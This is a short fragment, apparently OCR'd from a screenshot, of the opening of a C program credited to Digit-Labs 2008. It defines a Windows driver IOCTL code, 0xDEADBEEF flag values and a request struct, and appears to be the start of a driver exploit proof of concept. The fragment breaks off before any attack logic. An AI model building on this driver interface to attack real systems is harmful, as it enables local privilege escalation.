
DISTRIBUTE -

 * http://www.digit-labs.org/ -- Digit-
Labs 2008!@$!

 */
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<windows.h>
#
define
 DLMFENC_IOCTL 0x0FA4204C
#
define
 DLMFENC_FLAG  0xDEADBEEF
#
define
 ZERO_MEM      0xDEADBEEF
#
define
 ARG_SIZE(a)   ((a-(sizeof 
(int)*2))/sizeof (void *))
struct
 ioctl_req 
{
int
 flag
;
int
 req_num
;